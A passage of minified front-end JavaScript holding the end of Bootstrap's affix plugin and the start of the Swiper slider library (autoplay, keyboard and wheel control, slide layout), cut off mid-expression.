n=function(t,i){this.options=e.extend({},n.DEFAULTS,i),this.$target=e(this.options.target).on("scroll.bs.affix.data-api",e.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",e.proxy(this.checkPositionWithEventLoop,this)),this.$element=e(t),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};n.VERSION="3.3.7",n.RESET="affix affix-top affix-bottom",n.DEFAULTS={offset:0,target:window},n.prototype.getState=function(e,t,n,i){var a=this.$target.scrollTop(),r=this.$element.offset(),o=this.$target.height();if(null!=n&&"top"==this.affixed)return a<n&&"top";if("bottom"==this.affixed)return null!=n?!(a+this.unpin<=r.top)&&"bottom":!(a+o<=e-i)&&"bottom";var s=null==this.affixed,l=s?a:r.top,d=s?o:t;return null!=n&&a<=n?"top":null!=i&&l+d>=e-i&&"bottom"},n.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(n.RESET).addClass("affix");var e=this.$target.scrollTop(),t=this.$element.offset();return this.pinnedOffset=t.top-e},n.prototype.checkPositionWithEventLoop=function(){setTimeout(e.proxy(this.checkPosition,this),1)},n.prototype.checkPosition=function(){if(this.$element.is(":visible")){var t=this.$element.height(),i=this.options.offset,a=i.top,r=i.bottom,o=Math.max(e(document).height(),e(document.body).height());"object"!=typeof i&&(r=a=i),"function"==typeof a&&(a=i.top(this.$element)),"function"==typeof r&&(r=i.bottom(this.$element));var s=this.getState(o,t,a,r);if(this.affixed!=s){null!=this.unpin&&this.$element.css("top","");var l="affix"+(s?"-"+s:""),d=e.Event(l+".bs.affix");if(this.$element.trigger(d),d.isDefaultPrevented())return;this.affixed=s,this.unpin="bottom"==s?this.getPinnedOffset():null,this.$element.removeClass(n.RESET).addClass(l).trigger(l.replace("affix","affixed")+".bs.affix")}"bottom"==s&&this.$element.offset({top:o-t-r})}};var i=e.fn.affix;e.fn.affix=t,e.fn.affix.Constructor=n,e.fn.affix.noConflict=function(){return e.fn.affix=i,this},e(window).on("load",function(){e('[data-spy="affix"]').each(function(){var n=e(this),i=n.data();i.offset=i.offset||{},null!=i.offsetBottom&&(i.offset.bottom=i.offsetBottom),null!=i.offsetTop&&(i.offset.top=i.offsetTop),t.call(n,i)})})}(jQuery),function(){"use strict";function e(e){e.fn.swiper=function(t){var i;return e(this).each(function(){var e=new n(this,t);i||(i=e)}),i}}var t,n=function(e,a){function r(e){return Math.floor(e)}function o(){var e=S.params.autoplay,t=S.slides.eq(S.activeIndex);t.attr("data-swiper-autoplay")&&(e=t.attr("data-swiper-autoplay")||S.params.autoplay),S.autoplayTimeoutId=setTimeout(function(){S.params.loop?(S.fixLoop(),S._slideNext(),S.emit("onAutoplay",S)):S.isEnd?a.autoplayStopOnLast?S.stopAutoplay():(S._slideTo(0),S.emit("onAutoplay",S)):(S._slideNext(),S.emit("onAutoplay",S))},e)}function s(e,n){var i=t(e.target);if(!i.is(n))if("string"==typeof n)i=i.parents(n);else if(n.nodeType){var a;return i.parents().each(function(e,t){t===n&&(a=n)}),a?n:void 0}if(0!==i.length)return i[0]}function l(e,t){t=t||{};var n=window.MutationObserver||window.WebkitMutationObserver,i=new n(function(e){e.forEach(function(e){S.onResize(!0),S.emit("onObserverUpdate",S,e)})});i.observe(e,{attributes:"undefined"==typeof t.attributes||t.attributes,childList:"undefined"==typeof t.childList||t.childList,characterData:"undefined"==typeof t.characterData||t.characterData}),S.observers.push(i)}function d(e){e.originalEvent&&(e=e.originalEvent);var t=e.keyCode||e.charCode;if(!S.params.allowSwipeToNext&&(S.isHorizontal()&&39===t||!S.isHorizontal()&&40===t))return!1;if(!S.params.allowSwipeToPrev&&(S.isHorizontal()&&37===t||!S.isHorizontal()&&38===t))return!1;if(!(e.shiftKey||e.altKey||e.ctrlKey||e.metaKey||document.activeElement&&document.activeElement.nodeName&&("input"===document.activeElement.nodeName.toLowerCase()||"textarea"===document.activeElement.nodeName.toLowerCase()))){if(37===t||39===t||38===t||40===t){var n=!1;if(S.container.parents("."+S.params.slideClass).length>0&&0===S.container.parents("."+S.params.slideActiveClass).length)return;var i={left:window.pageXOffset,top:window.pageYOffset},a=window.innerWidth,r=window.innerHeight,o=S.container.offset();S.rtl&&(o.left=o.left-S.container[0].scrollLeft);for(var s=[[o.left,o.top],[o.left+S.width,o.top],[o.left,o.top+S.height],[o.left+S.width,o.top+S.height]],l=0;l<s.length;l++){var d=s[l];d[0]>=i.left&&d[0]<=i.left+a&&d[1]>=i.top&&d[1]<=i.top+r&&(n=!0)}if(!n)return}S.isHorizontal()?(37!==t&&39!==t||(e.preventDefault?e.preventDefault():e.returnValue=!1),(39===t&&!S.rtl||37===t&&S.rtl)&&S.slideNext(),(37===t&&!S.rtl||39===t&&S.rtl)&&S.slidePrev()):(38!==t&&40!==t||(e.preventDefault?e.preventDefault():e.returnValue=!1),40===t&&S.slideNext(),38===t&&S.slidePrev()),S.emit("onKeyPress",S,t)}}function c(){var e="onwheel",t=e in document;if(!t){var n=document.createElement("div");n.setAttribute(e,"return;"),t="function"==typeof n[e]}return!t&&document.implementation&&document.implementation.hasFeature&&document.implementation.hasFeature("","")!==!0&&(t=document.implementation.hasFeature("Events.wheel","3.0")),t}function u(e){var t=10,n=40,i=800,a=0,r=0,o=0,s=0;return"detail"in e&&(r=e.detail),"wheelDelta"in e&&(r=-e.wheelDelta/120),"wheelDeltaY"in e&&(r=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(a=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(a=r,r=0),o=a*t,s=r*t,"deltaY"in e&&(s=e.deltaY),"deltaX"in e&&(o=e.deltaX),(o||s)&&e.deltaMode&&(1===e.deltaMode?(o*=n,s*=n):(o*=i,s*=i)),o&&!a&&(a=o<1?-1:1),s&&!r&&(r=s<1?-1:1),{spinX:a,spinY:r,pixelX:o,pixelY:s}}function p(e){e.originalEvent&&(e=e.originalEvent);var t=0,n=S.rtl?-1:1,i=u(e);if(S.params.mousewheelForceToAxis)if(S.isHorizontal()){if(!(Math.abs(i.pixelX)>Math.abs(i.pixelY)))return;t=i.pixelX*n}else{if(!(Math.abs(i.pixelY)>Math.abs(i.pixelX)))return;t=i.pixelY}else t=Math.abs(i.pixelX)>Math.abs(i.pixelY)?-i.pixelX*n:-i.pixelY;if(0!==t){if(S.params.mousewheelInvert&&(t=-t),S.params.freeMode){var a=S.getWrapperTranslate()+t*S.params.mousewheelSensitivity,r=S.isBeginning,o=S.isEnd;if(a>=S.minTranslate()&&(a=S.minTranslate()),a<=S.maxTranslate()&&(a=S.maxTranslate()),S.setWrapperTransition(0),S.setWrapperTranslate(a),S.updateProgress(),S.updateActiveIndex(),(!r&&S.isBeginning||!o&&S.isEnd)&&S.updateClasses(),S.params.freeModeSticky?(clearTimeout(S.mousewheel.timeout),S.mousewheel.timeout=setTimeout(function(){S.slideReset()},300)):S.params.lazyLoading&&S.lazy&&S.lazy.load(),S.emit("onScroll",S,e),S.params.autoplay&&S.params.autoplayDisableOnInteraction&&S.stopAutoplay(),0===a||a===S.maxTranslate())return}else{if((new window.Date).getTime()-S.mousewheel.lastScrollTime>60)if(t<0)if(S.isEnd&&!S.params.loop||S.animating){if(S.params.mousewheelReleaseOnEdges)return!0}else S.slideNext(),S.emit("onScroll",S,e);else if(S.isBeginning&&!S.params.loop||S.animating){if(S.params.mousewheelReleaseOnEdges)return!0}else S.slidePrev(),S.emit("onScroll",S,e);S.mousewheel.lastScrollTime=(new window.Date).getTime()}return e.preventDefault?e.preventDefault():e.returnValue=!1,!1}}function h(e,n){e=t(e);var i,a,r,o=S.rtl?-1:1;i=e.attr("data-swiper-parallax")||"0",a=e.attr("data-swiper-parallax-x"),r=e.attr("data-swiper-parallax-y"),a||r?(a=a||"0",r=r||"0"):S.isHorizontal()?(a=i,r="0"):(r=i,a="0"),a=a.indexOf("%")>=0?parseInt(a,10)*n*o+"%":a*n*o+"px",r=r.indexOf("%")>=0?parseInt(r,10)*n+"%":r*n+"px",e.transform("translate3d("+a+", "+r+",0px)")}function f(e){return 0!==e.indexOf("on")&&(e=e[0]!==e[0].toUpperCase()?"on"+e[0].toUpperCase()+e.substring(1):"on"+e),e}if(!(this instanceof n))return new n(e,a);var m={direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,autoplay:!1,autoplayDisableOnInteraction:!0,autoplayStopOnLast:!1,iOSEdgeSwipeDetection:!1,iOSEdgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",coverflow:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0},flip:{slideShadows:!0,limitRotation:!0},cube:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94},fade:{crossFade:!1},parallax:!1,zoom:!1,zoomMax:3,zoomMin:1,zoomToggle:!0,scrollbar:null,scrollbarHide:!0,scrollbarDraggable:!1,scrollbarSnapOnRelease:!1,keyboardControl:!1,mousewheelControl:!1,mousewheelReleaseOnEdges:!1,mousewheelInvert:!1,mousewheelForceToAxis:!1,mousewheelSensitivity:1,mousewheelEventsTarged:"container",hashnav:!1,hashnavWatchState:!1,history:!1,replaceState:!1,breakpoints:void 0,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,onlyExternal:!1,threshold:0,touchMoveStopPropagation:!0,touchReleaseOnEdges:!1,uniqueNavElements:!0,pagination:null,paginationElement:"span",paginationClickable:!1,paginationHide:!1,paginationBulletRender:null,paginationProgressRender:null,paginationFractionRender:null,paginationCustomRender:null,paginationType:"bullets",resistance:!0,resistanceRatio:.85,nextButton:null,prevButton:null,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,lazyLoading:!1,lazyLoadingInPrevNext:!1,lazyLoadingInPrevNextAmount:1,lazyLoadingOnTransitionStart:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,control:void 0,controlInverse:!1,controlBy:"slide",normalizeSlideIndex:!0,allowSwipeToPrev:!0,allowSwipeToNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",buttonDisabledClass:"swiper-button-disabled",paginationCurrentClass:"swiper-pagination-current",paginationTotalClass:"swiper-pagination-total",paginationHiddenClass:"swiper-pagination-hidden",paginationProgressbarClass:"swiper-pagination-progressbar",paginationClickableClass:"swiper-pagination-clickable",paginationModifierClass:"swiper-pagination-",lazyLoadingClass:"swiper-lazy",lazyStatusLoadingClass:"swiper-lazy-loading",lazyStatusLoadedClass:"swiper-lazy-loaded",lazyPreloaderClass:"swiper-lazy-preloader",notificationClass:"swiper-notification",preloaderClass:"preloader",zoomContainerClass:"swiper-zoom-container",observer:!1,observeParents:!1,a11y:!1,prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",runCallbacksOnInit:!0},g=a&&a.virtualTranslate;a=a||{};var v={};for(var y in a)if("object"!=typeof a[y]||null===a[y]||(a[y].nodeType||a[y]===window||a[y]===document||"undefined"!=typeof i&&a[y]instanceof i||"undefined"!=typeof jQuery&&a[y]instanceof jQuery))v[y]=a[y];else{v[y]={};for(var w in a[y])v[y][w]=a[y][w]}for(var b in m)if("undefined"==typeof a[b])a[b]=m[b];else if("object"==typeof a[b])for(var x in m[b])"undefined"==typeof a[b][x]&&(a[b][x]=m[b][x]);var S=this;if(S.params=a,S.originalParams=v,S.classNames=[],"undefined"!=typeof t&&"undefined"!=typeof i&&(t=i),("undefined"!=typeof t||(t="undefined"==typeof i?window.Dom7||window.Zepto||window.jQuery:i))&&(S.$=t,S.currentBreakpoint=void 0,S.getActiveBreakpoint=function(){if(!S.params.breakpoints)return!1;var e,t=!1,n=[];for(e in S.params.breakpoints)S.params.breakpoints.hasOwnProperty(e)&&n.push(e);n.sort(function(e,t){return parseInt(e,10)>parseInt(t,10)});for(var i=0;i<n.length;i++)e=n[i],e>=window.innerWidth&&!t&&(t=e);return t||"max"},S.setBreakpoint=function(){var e=S.getActiveBreakpoint();if(e&&S.currentBreakpoint!==e){var t=e in S.params.breakpoints?S.params.breakpoints[e]:S.originalParams,n=S.params.loop&&t.slidesPerView!==S.params.slidesPerView;for(var i in t)S.params[i]=t[i];S.currentBreakpoint=e,n&&S.destroyLoop&&S.reLoop(!0)}},S.params.breakpoints&&S.setBreakpoint(),S.container=t(e),0!==S.container.length)){if(S.container.length>1){var T=[];return S.container.each(function(){T.push(new n(this,a))}),T}S.container[0].swiper=S,S.container.data("swiper",S),S.classNames.push(S.params.containerModifierClass+S.params.direction),S.params.freeMode&&S.classNames.push(S.params.containerModifierClass+"free-mode"),S.support.flexbox||(S.classNames.push(S.params.containerModifierClass+"no-flexbox"),S.params.slidesPerColumn=1),S.params.autoHeight&&S.classNames.push(S.params.containerModifierClass+"autoheight"),(S.params.parallax||S.params.watchSlidesVisibility)&&(S.params.watchSlidesProgress=!0),S.params.touchReleaseOnEdges&&(S.params.resistanceRatio=0),["cube","coverflow","flip"].indexOf(S.params.effect)>=0&&(S.support.transforms3d?(S.params.watchSlidesProgress=!0,S.classNames.push(S.params.containerModifierClass+"3d")):S.params.effect="slide"),"slide"!==S.params.effect&&S.classNames.push(S.params.containerModifierClass+S.params.effect),"cube"===S.params.effect&&(S.params.resistanceRatio=0,S.params.slidesPerView=1,S.params.slidesPerColumn=1,S.params.slidesPerGroup=1,S.params.centeredSlides=!1,S.params.spaceBetween=0,S.params.virtualTranslate=!0),"fade"!==S.params.effect&&"flip"!==S.params.effect||(S.params.slidesPerView=1,S.params.slidesPerColumn=1,S.params.slidesPerGroup=1,S.params.watchSlidesProgress=!0,S.params.spaceBetween=0,"undefined"==typeof g&&(S.params.virtualTranslate=!0)),S.params.grabCursor&&S.support.touch&&(S.params.grabCursor=!1),S.wrapper=S.container.children("."+S.params.wrapperClass),S.params.pagination&&(S.paginationContainer=t(S.params.pagination),S.params.uniqueNavElements&&"string"==typeof S.params.pagination&&S.paginationContainer.length>1&&1===S.container.find(S.params.pagination).length&&(S.paginationContainer=S.container.find(S.params.pagination)),"bullets"===S.params.paginationType&&S.params.paginationClickable?S.paginationContainer.addClass(S.params.paginationModifierClass+"clickable"):S.params.paginationClickable=!1,S.paginationContainer.addClass(S.params.paginationModifierClass+S.params.paginationType)),(S.params.nextButton||S.params.prevButton)&&(S.params.nextButton&&(S.nextButton=t(S.params.nextButton),S.params.uniqueNavElements&&"string"==typeof S.params.nextButton&&S.nextButton.length>1&&1===S.container.find(S.params.nextButton).length&&(S.nextButton=S.container.find(S.params.nextButton))),S.params.prevButton&&(S.prevButton=t(S.params.prevButton),S.params.uniqueNavElements&&"string"==typeof S.params.prevButton&&S.prevButton.length>1&&1===S.container.find(S.params.prevButton).length&&(S.prevButton=S.container.find(S.params.prevButton)))),S.isHorizontal=function(){return"horizontal"===S.params.direction},S.rtl=S.isHorizontal()&&("rtl"===S.container[0].dir.toLowerCase()||"rtl"===S.container.css("direction")),S.rtl&&S.classNames.push(S.params.containerModifierClass+"rtl"),S.rtl&&(S.wrongRTL="-webkit-box"===S.wrapper.css("display")),S.params.slidesPerColumn>1&&S.classNames.push(S.params.containerModifierClass+"multirow"),S.device.android&&S.classNames.push(S.params.containerModifierClass+"android"),S.container.addClass(S.classNames.join(" ")),S.translate=0,S.progress=0,S.velocity=0,S.lockSwipeToNext=function(){S.params.allowSwipeToNext=!1,S.params.allowSwipeToPrev===!1&&S.params.grabCursor&&S.unsetGrabCursor()},S.lockSwipeToPrev=function(){S.params.allowSwipeToPrev=!1,S.params.allowSwipeToNext===!1&&S.params.grabCursor&&S.unsetGrabCursor()},S.lockSwipes=function(){S.params.allowSwipeToNext=S.params.allowSwipeToPrev=!1,S.params.grabCursor&&S.unsetGrabCursor()},S.unlockSwipeToNext=function(){S.params.allowSwipeToNext=!0,S.params.allowSwipeToPrev===!0&&S.params.grabCursor&&S.setGrabCursor()},S.unlockSwipeToPrev=function(){S.params.allowSwipeToPrev=!0,S.params.allowSwipeToNext===!0&&S.params.grabCursor&&S.setGrabCursor()},S.unlockSwipes=function(){S.params.allowSwipeToNext=S.params.allowSwipeToPrev=!0,S.params.grabCursor&&S.setGrabCursor()},S.setGrabCursor=function(e){S.container[0].style.cursor="move",S.container[0].style.cursor=e?"-webkit-grabbing":"-webkit-grab",S.container[0].style.cursor=e?"-moz-grabbin":"-moz-grab",S.container[0].style.cursor=e?"grabbing":"grab"},S.unsetGrabCursor=function(){S.container[0].style.cursor=""},S.params.grabCursor&&S.setGrabCursor(),S.imagesToLoad=[],S.imagesLoaded=0,S.loadImage=function(e,t,n,i,a,r){function o(){r&&r()}var s;e.complete&&a?o():t?(s=new window.Image,s.onload=o,s.onerror=o,i&&(s.sizes=i),n&&(s.srcset=n),t&&(s.src=t)):o()},S.preloadImages=function(){function e(){"undefined"!=typeof S&&null!==S&&S&&(void 0!==S.imagesLoaded&&S.imagesLoaded++,S.imagesLoaded===S.imagesToLoad.length&&(S.params.updateOnImagesReady&&S.update(),S.emit("onImagesReady",S)))}S.imagesToLoad=S.container.find("img");for(var t=0;t<S.imagesToLoad.length;t++)S.loadImage(S.imagesToLoad[t],S.imagesToLoad[t].currentSrc||S.imagesToLoad[t].getAttribute("src"),S.imagesToLoad[t].srcset||S.imagesToLoad[t].getAttribute("srcset"),S.imagesToLoad[t].sizes||S.imagesToLoad[t].getAttribute("sizes"),!0,e)},S.autoplayTimeoutId=void 0,S.autoplaying=!1,S.autoplayPaused=!1,S.startAutoplay=function(){return"undefined"==typeof S.autoplayTimeoutId&&(!!S.params.autoplay&&(!S.autoplaying&&(S.autoplaying=!0,S.emit("onAutoplayStart",S),void o())))},S.stopAutoplay=function(e){S.autoplayTimeoutId&&(S.autoplayTimeoutId&&clearTimeout(S.autoplayTimeoutId),S.autoplaying=!1,S.autoplayTimeoutId=void 0,S.emit("onAutoplayStop",S))},S.pauseAutoplay=function(e){S.autoplayPaused||(S.autoplayTimeoutId&&clearTimeout(S.autoplayTimeoutId),S.autoplayPaused=!0,0===e?(S.autoplayPaused=!1,o()):S.wrapper.transitionEnd(function(){S&&(S.autoplayPaused=!1,S.autoplaying?o():S.stopAutoplay())}))},S.minTranslate=function(){return-S.snapGrid[0]},S.maxTranslate=function(){return-S.snapGrid[S.snapGrid.length-1]},S.updateAutoHeight=function(){var e,t=[],n=0;if("auto"!==S.params.slidesPerView&&S.params.slidesPerView>1)for(e=0;e<Math.ceil(S.params.slidesPerView);e++){var i=S.activeIndex+e;if(i>S.slides.length)break;t.push(S.slides.eq(i)[0])}else t.push(S.slides.eq(S.activeIndex)[0]);for(e=0;e<t.length;e++)if("undefined"!=typeof t[e]){var a=t[e].offsetHeight;n=a>n?a:n}n&&S.wrapper.css("height",n+"px")},S.updateContainerSize=function(){var e,t;e="undefined"!=typeof S.params.width?S.params.width:S.container[0].clientWidth,t="undefined"!=typeof S.params.height?S.params.height:S.container[0].clientHeight,0===e&&S.isHorizontal()||0===t&&!S.isHorizontal()||(e=e-parseInt(S.container.css("padding-left"),10)-parseInt(S.container.css("padding-right"),10),t=t-parseInt(S.container.css("padding-top"),10)-parseInt(S.container.css("padding-bottom"),10),S.width=e,S.height=t,S.size=S.isHorizontal()?S.width:S.height)},S.updateSlidesSize=function(){S.slides=S.wrapper.children("."+S.params.slideClass),S.snapGrid=[],S.slidesGrid=[],S.slidesSizesGrid=[];var e,t=S.params.spaceBetween,n=-S.params.slidesOffsetBefore,i=0,a=0;if("undefined"!=typeof S.size){"string"==typeof t&&t.indexOf("%")>=0&&(t=parseFloat(t.replace("%",""))/100*S.size),S.virtualSize=-t,S.rtl?S.slides.css({marginLeft:"",marginTop:""}):S.slides.css({marginRight:"",marginBottom:""});var o;S.params.slidesPerColumn>1&&(o=Math.floor(S.slides.length/S.params.slidesPerColumn)===S.slides.length/S.params.slidesPerColumn?S.slides.length:Math.ceil(S.slides.length/S.params.slidesPerColumn)*S.params.slidesPerColumn,"auto"!==S.params.slidesPerView&&"row"===S.params.slidesPerColumnFill&&(o=Math.max(o,S.params.slidesPerView*S.params.slidesPerColumn)));var s,l=S.params.slidesPerColumn,d=o/l,c=d-(S.params.slidesPerColumn*d-S.slides.length);for(e=0;e<S.slides.length;e++){s=0;var u=S.slides.eq(e);if(S.params.slidesPerColumn>1){var p,h,f;"column"===S.params.slidesPerColumnFill?(h=Math.floor(e/l),f=e-h*l,(h>c||h===c&&f===l-1)&&++f>=l&&(f=0,h++),p=h+f*o/l,u.css({"-webkit-box-ordinal-group":p,"-moz-box-ordinal-group":p,"-ms-flex-order":p,"-webkit-order":p,order:p})):(f=Math.floor(e/d),h=e-f*d),u.css("margin-"+(S.isHorizontal()?"top":"left"),0!==f&&S.params.spaceBetween&&S.params.spaceBetween+"px").attr("data-swiper-column",h).attr("data-swiper-row",f)}"none"!==u.css("display")&&("auto"===S.params.slidesPerView?(s=S.isHorizontal()?u.outerWidth(!0):u.outerHeight(!0),S.params.roundLengths&&(s=r(s))):(s=(S.size-(S.params.slidesPerView-1)*t)/S.params.slidesPerView,S.params.roundLengths&&(s=r(s)),S.isHorizontal()?S.slides[e].style.width=s+"px":S.slides[e].style.height=s+"px"),S.slides[e].swiperSlideSize=s,S.slidesSizesGrid.push(s),S.params.centeredSlides?(n=n+s/2+i/2+t,0===i&&0!==e&&(n=n-S.size/2-t),0===e&&(n=n-S.size/2-t),Math.abs(n)<.001&&(n=0),a%S.params.slidesPerGroup===0&&S.snapGrid.push(n),S.slidesGrid.push(n)):(a%S.params.slidesPerGroup===0&&S.snapGrid.push(n),S.slidesGrid.push(n),n=n+s+t),S.virtualSize+=s+t,i=s,a++)}S.virtualSize=Math.max(S.virtualSize,S.size)+S.params.slidesOffsetAfter;var m;if(S.rtl&&S.wrongRTL&&("slide"===S.params.effect||"coverflow"===S.params.effect)&&S.wrapper.css({width:S.virtualSize+S.params.spaceBetween+"px"}),S.support.flexbox&&!S.params.setWrapperSize||(S.isHorizontal()?S.wrapper.css({width:S.virtualSize+S.params.spaceBetween+"px"}):S.wrapper.css({height:S.virtualSize+S.params.spaceBetween+"px"})),S.params.slidesPerColumn>1&&(S.virtualSize=(s+S.params.spaceBetween)*o,S.virtualSize=Math.ceil(S.virtualSize/S.params.slidesPerColumn)-S.params.spaceBetween,S.isHorizontal()?S.wrapper.css({width:S.virtualSize+S.params.spaceBetween+"px"}):S.wrapper.css({height:S.virtualSize+S.params.spaceBetween+"px"}),S.params.centeredSlides)){for(m=[],e=0;e<S.snapGrid.length;e++)S.snapGrid[e]<S.virtualSize+S.snapGrid[0]&&m.push(S.snapGrid[e]);S.snapGrid=m}if(!S.params.centeredSlides){for(m=[],e=0;e<S.snapGrid.length;e++)S.snapGrid[e]<=S.virtualSize-S.size&&m.push(S.snapGrid[e]);S.snapGrid=m,Math.floor(S.virtualSize-S.size)-Math.floor(S.snapGrid[S.snapGrid.length-1])>1&&S.snapGrid.push(S.virtualSize-S.size)}0===S.snapGrid.length&&(S.snapGrid=[0]),0!==S.params.spaceBetween&&(S.isHorizontal()?S.rtl?S.slides.css({marginLeft:t+"px"}):S.slides.css({marginRight:t+"px"}):S.slides.css({marginBottom:t+"px"})),S.params.watchSlidesProgress&&S.updateSlidesOffset()}},S.updateSlidesOffset=function(){for(var e=0;e<S.slides.length;e++)S.slides[e].swiperSlideOffset=S.isHorizontal()?S.slides[e].offsetLeft:S.slides[e].offsetTop},S.currentSlidesPerView=function(){var e,t,n=1;if(S.params.centeredSlides){var i,a=S.slides[S.activeIndex].swiperSlideSize;for(e=S.activeIndex+1;e<S.slides.length;e++)S.slides[e]&&!i&&(a+=S.slides[e].swiperSlideSize,n++,a>S.size&&(i=!0));for(t=S.activeIndex-1;t>=0;t--)S.slides[t]&&!i&&(a+=S.slides[t].swiperSlideSize,n++,a>S.size&&(i=!0))}else for(e=S.activeIndex+1;e<S.slides.length;e++)S.slidesGrid[e]-S.slidesGrid[S.activeIndex]<S.size&&n++;return n},S.updateSlidesProgress=function(e){if("undefined"==typeof e&&(e=S.translate||0),0!==S.slides.length){"undefined"==typeof S.slides[0].swiperSlideOffset&&S.updateSlidesOffset();var t=-e;S.rtl&&(t=e),S.slides.removeClass(S.params.slideVisibleClass);for(var n=0;n<S.slides.length;n++){var i=S.slides[n],a=(t+(S.params.centeredSlides?S.minTranslate():0)-i.swiperSlideOffset)/(i.swiperSlideSize+S.params.spaceBetween);if(S.params.watchSlidesVisibility){var r=-(t-i.swiperSlideOffset),o=r+S.slidesSizesGrid[n],s=r>=0&&r<S.size||o>0&&o<=S.size||r<=0&&o>=S.size;s&&S.slides.eq(n).addClass(S.params.slideVisibleClass)}i.progress=S.rtl?-a:a}}},S.updateProgress=function(e){"undefined"==typeof e&&(e=S.translate||0);var t=S.maxTranslate()-S.minTranslate(),n=S.isBeginning,i=S.isEnd;0===t?(S.progress=0,S.isBeginning=S.isEnd=!0):(S.progress=(e-S.minTranslate())/t,S.isBeginning=S.progress<=0,S.isEnd=S.progress>=1),S.isBeginning&&!n&&S.emit("onReachBeginning",S),S.isEnd&&!i&&S.emit("onReachEnd",S),S.params.watchSlidesProgress&&S.updateSlidesProgress(e),S.emit("onProgress",S,S.progress)},S.updateActiveIndex=function(){var e,t,n,i=S.rtl?S.translate:-S.translate;for(t=0;t<S.slidesGrid.length;t++)"undefined"!=typeof S.slidesGrid[t+1]?i>=S.slidesGrid[t]&&i<S.slidesGrid[t+1]-(S.slidesGrid[t+1]-S.slidesGrid[t])/2?e=t:i>=S.slidesGrid[t]&&i<S.slidesGrid[t+1]&&(e=t+1):i>=S.slidesGrid[t]&&(e=t);S.params.normalizeSlideIndex&&(e<0||"undefined"==typeof e)&&(e=0),n=Math.floor(e/S.params.slidesPerGroup),n>=S.snapGrid.length&&(n=S.snapGrid.length-1),e!==S.activeIndex&&(S.snapIndex=n,S.previousIndex=S.activeIndex,S.activeIndex=e,S.updateClasses(),S.updateRealIndex())},S.updateRealIndex=function(){S.realIndex=parseInt(S.slides.eq(S.activeIndex).attr("data-swiper-slide-index")||S.activeIndex,10)},S.updateClasses=function(){S.slides.removeClass(S.params.slideActiveClass+" "+S.params.slideNextClass+" "+S.params.slidePrevClass+" "+S.params.slideDuplicateActiveClass+" "+S.params.slideDuplicateNextClass+" "+S.params.slideDuplicatePrevClass);var e=S.slides.eq(S.activeIndex);e.addClass(S.params.slideActiveClass),a.loop&&(e.hasClass(S.params.slideDuplicateClass)?S.wrapper.children("."+S.params.slideClass+":not(."+S.params.slideDuplicateClass+')[data-swiper-slide-index="'+S.realIndex+'"]').addClass(S.params.slideDuplicateActiveClass):S.wrapper.children("."+S.params.slideClass+"."+S.params.slideDuplicateClass+'[data-swiper-slide-index="'+S.realIndex+'"]').addClass(S.params.slideDuplicateActiveClass));var n=e.next("."+S.params.slideClass).addClass(S.params.slideNextClass);S.params.loop&&0===n.length&&(n=S.slides.eq(0),n.addClass(S.params.slideNextClass));var i=e.prev("."+S.params.slideClass).addClass(S.params.slidePrevClass);if(S.params.loop&&0===i.length&&(i=S.slides.eq(-1),i.addClass(S.params.slidePrevClass)),a.loop&&(n.hasClass(S.params.slideDuplicateClass)?S.wrapper.children("."+S.params.slideClass+":not(."+S.params.slideDuplicateClass+')[data-swiper-slide-index="'+n.attr("data-swiper-slide-index")+'"]').addClass(S.params.slideDuplicateNextClass):S.wrapper.children("."+S.params.slideClass+"."+S.params.slideDuplicateClass+'[data-swiper-slide-index="'+n.attr("data-swiper-slide-index")+'"]').addClass(S.params.slideDuplicateNextClass),i.hasClass(S.params.slideDuplicateClass)?S.wrapper.children("."+S.params.slideClass+":not(."+S.params.slideDuplicateClass+')[data-swiper-slide-index="'+i.attr("data-swiper-slide-index")+'"]').addClass(S.params.slideDuplicatePrevClass):S.wrapper.children("."+S.params.slideClass+"."+S.params.slideDuplicateClass+'[data-swiper-slide-index="'+i.attr("data-swiper-slide-index")+'"]').addClass(S.params.slideDuplicatePrevClass)),S.paginationContainer&&S.paginationContainer.length>0){var r,o=S.params.loop?Math.ceil((S.slides.length-2*S.loopedSlides)/S.params.slidesPerGroup):S.snapGrid.length;if(S.params.loop?(r=Math.ceil((S.activeIndex-S.loopedSlides)/S.params.slidesPerGroup),r>S.slides.length-1-2*S.loopedSlides&&(r-=S.slides.length-2*S.loopedSlides),r>o-1&&(r-=o),r<0&&"bullets"!==S.params.paginationType&&(r=o+r)):r="undefined"!=typeof 